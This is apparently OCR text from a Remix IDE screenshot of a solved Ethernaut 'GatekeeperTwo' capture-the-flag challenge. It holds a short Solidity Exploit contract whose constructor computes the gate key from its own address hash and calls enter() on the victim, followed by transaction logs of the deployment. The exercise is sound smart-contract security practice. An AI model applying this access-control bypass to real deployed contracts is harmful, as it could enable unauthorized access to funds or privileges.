 DEPLOY & RUN TRANSACTIONS
30000000
VALUE
0
Gwei
CONTRACT (Compiled by Remix)
Exploit - GatekeeperTwo\GatekeeperTwo.s
Deploy
0x52739a18aD1D4836F37b
Publish to IPFS
1
OR
At Address
Load contract from Address
Transactions recorded 10
Deployed Contracts
GATEKEEPERTWO AT 0X527...6E6DE
Balance: 0 ETH
enter
bytes8 _gateKey
entrant
2
0: address: 0x95d1b3b4d63A175DF4466152
355FA943AFaA9cBE
Low level interactions
CALLDATA
Transact
Home
GatekeeperTwo\GatekeeperTwo.sol
32
33 // uint64(bytes8(keccak256(abi.encodePacked(msg.sender))))
34 // type(uint64).max
35 //
36
37 contract Exploit {
38 constructor(address victim) {
39 bytes8 result;
40 result = bytes8(uint64(uint64(bytes8(keccak256(abi.encodePacked(address(this))))) ^ type(uint64).max));
41 GatekeeperTwo two = GatekeeperTwo(victim);
42 two.enter(result);
43 }
44 }
0
listen on all transactions
Search with transaction hash or address
creation of Exploit pending...
view on etherscan
[block:3520915 txIndex:2] from: 0x95d...A9cBE to: Exploit.(constructor) value: 0 wei data: 0x608...6e6db logs: 0 hash: 0x8f2...508b9
Debug
call to GatekeeperTwo.entrant
CAL
L
[block: txIndex:] from: 0x95d...A9cBE to: 0x52739a18aD1D4836F37bd83309D040ecd416E6db 0x527...6E6db value: 0 wei data: 0x9db...31d77
logs: 0 hash:
Debug
>